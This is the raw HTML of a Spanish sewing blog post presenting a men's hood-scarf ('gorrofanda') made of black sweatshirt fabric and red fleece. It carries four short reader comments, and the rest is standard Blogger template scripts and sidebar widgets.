    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://thesewingcat.com'>TIENDA ONLINE COSTURA</a></li>
<li><a href='https://www.kiwakawaii.com/'>Inicio</a></li>
<li><a href='https://www.kiwakawaii.com/p/turotiales-y-patrones.html'>Tutoriales y patrones</a></li>
<li><a href='https://www.facebook.com/KiwaKawaii/?ref=bookmarks'>FACEBOOK</a></li>
<li><a href='https://www.instagram.com/kiwa_cat'>Instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.kiwakawaii.com/' style='display: block'>
<img alt='Kiwa Kawaii' height='217px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6B1259A2VdXF-JTlI5-m1aq-G70AuIP7vo_swkeSW7i_lzx8i8PlfZvCjktQ2LWVIeyCKKAAPwIeIPHpn6M2jvY5W3RdWPyI89F-kuRyL6AnJQwtNqT7Nui6-Jb3thilCt30jsO_hANA/s1600/cabecera+peque+kawaii.png' width='800px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.kiwakawaii.com/search/label/cc?max-results=12' rel='tag nofollow'>cc</a>
</div>
</div>
<h1>
Otra gorrofanda!
</h1>
<ul class='blog-date'>
<li>09:57</li>
<li>By Kiwa</li>
<li><a href='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html#comments'>4  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><span style="font-size: large;"><a href="http://www.kiwakawaii.com/2014/12/gorrofanda-pizpiretta.html">La primera gorrofanda</a> que me hice me encanta. Tanto, que repito.</span><br />
<br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s1600/1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="278" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s1600/1.jpg" width="400" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Esta vez versión para <b>hombre</b>.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwKSRXPJ0Owfl6csOr7IVtDf5equmknzHeVVmWEV1TPP9JXlRo2Py77WB2r-HVzWDXXY2CpHUJPBFiKLS9RhQJiO9YBU09BIPMVCFkqQBJNqKxkkMNInh1F8Tf3TphXrRhCBozcpbiZGI/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="312" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwKSRXPJ0Owfl6csOr7IVtDf5equmknzHeVVmWEV1TPP9JXlRo2Py77WB2r-HVzWDXXY2CpHUJPBFiKLS9RhQJiO9YBU09BIPMVCFkqQBJNqKxkkMNInh1F8Tf3TphXrRhCBozcpbiZGI/s1600/2.jpg" width="400" /></a></div>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Sudadera negra y polar rojo. Ambas telas de <b>Cal Joan</b>.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0KnVE0r0yjf0EPwgZ2gJIHby8Pdf0SPbBlGPxYyJLUoGYU8quqjOGzk7-cR-88yDTMMS8gd9eL9-iYHRhyl-f4fHC0Da1UhyXBKfvK81d_knFYED6Ebbg0SMQqntdd9TrTNxsE4nZ8/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="271" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0KnVE0r0yjf0EPwgZ2gJIHby8Pdf0SPbBlGPxYyJLUoGYU8quqjOGzk7-cR-88yDTMMS8gd9eL9-iYHRhyl-f4fHC0Da1UhyXBKfvK81d_knFYED6Ebbg0SMQqntdd9TrTNxsE4nZ8/s1600/3.jpg" width="400" /></a></div>
<br />
<br />
<br />
<br /></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.kiwakawaii.com/search/label/cc' rel='tag'>cc</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/costura' rel='tag'>costura</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/hombre' rel='tag'>hombre</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html&title=Otra gorrofanda!' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s1600/1.jpg&description=Otra gorrofanda!' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiwakawaii.com/2015/01/seis.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/cc?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/hombre?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
4
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7067556932911072217"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQSGiRTtKZYGCf0vexyAePI1Bh3Fw-FRQx-XBAHcuQCX1Td1-7ndYdrpUDDOrfxqLZaGvfj5koORqEYUY-s2WuFRXPON19Xr2W9nBUPnURudmPkEyF_8MA_jcc1DplGCw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16912770251726908269" rel="nofollow">kkomaravillao</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html?showComment=1422364856920#c7067556932911072217">27/1/15, 14:20</a></span></div><p class="comment-content">Que bien! con este frío estará encantado. ha quedado muy chula. Negro y rojo siempre es una buena combinación para ellos. Aquí en casa tengo entre manos una sudadera para él también en esos colores</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7067556932911072217">Responder</a><span class="item-control blog-admin blog-admin pid-1472744596"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7067556932911072217">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7067556932911072217-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7067556932911072217-ra" class="thread-chrome thread-expanded"><div></div><div id="c7067556932911072217-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7067556932911072217">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7067556932911072217-ce"></div></li><li class="comment" id="c8931815988512855169"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02330297427105492178" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html?showComment=1422375001527#c8931815988512855169">27/1/15, 17:10</a></span></div><p class="comment-content">&#161;Qué envidia! Tengo pendiente hacer una</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8931815988512855169">Responder</a><span class="item-control blog-admin blog-admin pid-1195745497"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8931815988512855169">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8931815988512855169-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8931815988512855169-ra" class="thread-chrome thread-expanded"><div></div><div id="c8931815988512855169-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8931815988512855169">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8931815988512855169-ce"></div></li><li class="comment" id="c8208733505583669807"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03769899318417624152" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html?showComment=1422472831705#c8208733505583669807">28/1/15, 20:20</a></span></div><p class="comment-content">Tiene una pinta estupenda, me voy a animar.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8208733505583669807">Responder</a><span class="item-control blog-admin blog-admin pid-298826090"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8208733505583669807">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8208733505583669807-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8208733505583669807-ra" class="thread-chrome thread-expanded"><div></div><div id="c8208733505583669807-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8208733505583669807">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8208733505583669807-ce"></div></li><li class="comment" id="c2418312392911943968"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB4hOGowHCIPHq-NI8I34-_nfr0kHtEEHL_mrQbXJyYsSdjIkko3iUpkHoi84O588HqnlQIq2V7eK93nuH2Y21SjhRqBYLcbFTnAHEgMtXWXCIYgE0ObuiWrx3iqQfwg/s45-c/logo+amb+altres+lletres2.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10262952663916121795" rel="nofollow">Lor Ena</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html?showComment=1422515464868#c2418312392911943968">29/1/15, 8:11</a></span></div><p class="comment-content">Muy chula!! Otra cosa que tengo pendiente!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2418312392911943968">Responder</a><span class="item-control blog-admin blog-admin pid-1664455121"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2418312392911943968">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2418312392911943968-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2418312392911943968-ra" class="thread-chrome thread-expanded"><div></div><div id="c2418312392911943968-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2418312392911943968">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2418312392911943968-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7978570497675033852"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Si te ha gustado... déjame un comentario!</p>
<a href='https://www.blogger.com/comment/frame/1199504009187927884?po=7978570497675033852&hl=es&saa=85391&origin=https://www.kiwakawaii.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.kiwakawaii.com/2015/01/seis.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#191;Quién soy?</h2>
<div class='widget-content'>
<div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Soy Kiwa, la cabecita que está detrás de este blog y de la tienda online The Sewing Cat (#latiendadelgato para los amigos, jeje)</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Creativa e inquieta,  me encanta aprender a hacer cosas nuevas, reciclar, reinventar... Adoro las telas bonitas y convertirlas en cosas únicas y especiales.</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Me gusta compartir mis ideas y proyectos, por aquí puedes encontrar algún que otro tutorial de costura. &#161;Espero que te guste!</div><div style="background-color: white; color: #777777; font-family: Lato, Helvetica, Arial, sans-serif; margin: 0px; padding: 0px; text-align: center;">Si quieres ponerte en contacto conmigo, escríbeme a info@thesewingcat.com &#161;Estaré encantada de leerte!</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://thesewingcat.com/'>
<img alt='' height='243' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsa3llPu199OJJuPRXF0QlovNT3W1w85szIm2ApPqU-hwk58BSSwvHnKejkGGCt71vd7tpD4jTxdMzbpyC39QyDkHbXOQMncX_KrVpf0x4k61ebadCFadjkKd4sGfHA43XlT_PiaWW7fk/s375/TSC_front.jpg' width='375'/>
</a>
<br/>
<span class='caption'>Materiales para Costuras Creativas</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.kiwakawaii.com/p/tutorial-monedero-kiwo-2-bolsillos.html'>
<img alt='' height='320' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioVNnQR4WMValza9lQ3aP5SaggMDLy8uFem2Ov6YO54TRJaj2AT1WgHJdGq5Yfov11PVWRxLaSN1pLMqIAU4OI7IJUI-BdLFQQJ4GnFhOpYt-lwjBdOMZS_wyQoi6TLP7lkfhj5HhZpH0/s375/tuto2_2.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/cose-conmigo-una-monsterchila.html'>
<img alt='' height='267' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM3W8QTuGDBW4g8tbaZtdXv3zLUtTxyh2AoKseG7kYSiEbYV38ST7N7gv_ghd5ciTzGECEWyJLpsJk_9NwbIVWQY9Hmyi-LQ0DIZK7nWev1GPFRRE5mz3kah1vIC1QbjCDeaOvMVIeZHw/s1600/banner+monsterchila.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Lo más visto</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/03/una-semana-solo-para-nosotras-te-apuntas.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3EGUg7u-EKLMd-AuVMiBASaF57-bPF2_MyetKka0f_r9DxpNB1X7JeLQhfEoDAzCX5ZJHgCPA2iOe4WNlEdhSOR3DpwW_5_0ZSeYnTe0RKBXeCmrMQGj0D3_zCyHq67xFluc3diPGIdE/s72-c/semana+intima+banner+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/03/una-semana-solo-para-nosotras-te-apuntas.html'>Una semana solo para nosotras! Te apuntas?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kiwakawaii.com/2022/11/costura-secreta-sc22-5-hemos-terminado.html'>Costura Secreta SC22 5: Hemos terminado nuestro proyecto!!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2018/02/cartera-cofre.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFoeNpyyVOrU3xsLWgk30VKkr3MxRS0IKLxyfPVeSbpupk_vjN4ne_ccjIjba38yu_Ct6gHYVtJVxiZPx-ExmcJKs14DrfLwv48ufu9h2fGMkO7GA3EVRrv4gAfo2yqjTV8MUOfgKKrFM/s72-c/cartera2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2018/02/cartera-cofre.html'>Cartera Cofre</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQPBbDI6-misWC7rZHBhVWrO5QxX9IKFcCEjxWMXzdZxVAQbYmu-FA0LO_Bq5Zjm2jHwplPoFOrHHz6UK7TeEvfRbNsSgtrvKpnfoXmipjXN4UzQ4onDnK9Ot-VQAQrlgLz5-lP26sk6A/s72-c/8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html'>viajando en zapatillas (tuto rápido)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2017/05/tutorialpajarita.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3SgGiKWNM80nE6GHwVtn-RN93h-TO9H07vp_x5vGjvgjST0MVP6A9MtbjrJM8nZjaNlYU5Ho80RKLfyINakOfEehyphenhyphenXTo_M8GBdJj-mLvDvaHdwDIcHlUzvS0hK_4mnwpNViEF25p1Cd4/s72-c/banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>Tutorial Pajarita Express!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKKbcBe7memFBa6YyAdkXId2_EX7an7lSdI9qy5M9qSUXsTp6nbRrPVJxD25aZPjNft0QCVQ1Ip5pWYQg3wsThQO6fUjgnM1l5gr8llnHNF2DvhhdVvNu9K9NLW7Q_EU2ZhKzFubnm6g/s72-c/6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html'>Tutorial disfraz de indio facilísimo!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/381811" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
